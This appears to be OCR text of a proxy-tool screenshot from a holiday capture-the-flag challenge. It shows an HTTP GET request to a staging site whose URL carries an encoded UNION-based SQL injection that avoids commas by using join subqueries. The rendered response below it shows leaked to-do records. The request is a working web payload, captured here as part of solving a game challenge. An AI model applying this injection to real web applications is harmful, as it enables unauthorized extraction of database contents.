 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET
/detail/1,2%20union%20select%20*%20from%20(select%201)a%20join%20(select%202)
b%20join%20(select%20f.2%20from%20(select%20*%20from%20(select%201)z%20join%2
0(select%202)y%20join%20(select%203)x%20union%20select%20*%20from%20todo%20li
mit%201%20offset%209)f)c%20join%20(select%204)d%20join%20(select%205)e%20join
%20(select%206)f%20join%20(select%207)g%20--%20- HTTP/2
2 Host: staging.jackfrosttower.com
3 Cookie: _csrf=OMNZhMkHvNbrt14GnM6MfwUU; connect.sid=
s%3AlQ9hh4v2vrUoGXI-GrS-wdxnqeEYu_1S.W2%2BMwks2dbdOZomIlLH9Q5Lhwsuf22C%2Bfg5q
TlzTtWg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"c3a-dv1zrihWezaNvQMddPO2TzS9c4A"
10 Te: trailers
11
12
placeholder@jackfrosttower.com
17746781297
-Select-
December 3rd, 2021 12:01:00
December 18th, 2021 7:05:58
Edit Delete Dashboard
2
With Santa defeated, offer the old man a job as a
clerk in the Frost Tower Gift Shop so we can keep
an eye on him
4
5
June 1st, 2001 12:00:00
July 1st, 2001 12:00:00
Edit Delete Dashboard